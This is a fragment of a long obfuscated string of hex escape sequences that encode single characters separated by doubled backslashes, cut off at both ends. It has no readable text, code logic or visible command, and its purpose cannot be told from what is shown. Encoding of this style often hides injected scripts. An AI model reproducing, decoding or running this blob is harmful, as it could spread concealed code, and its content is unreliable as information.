c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x7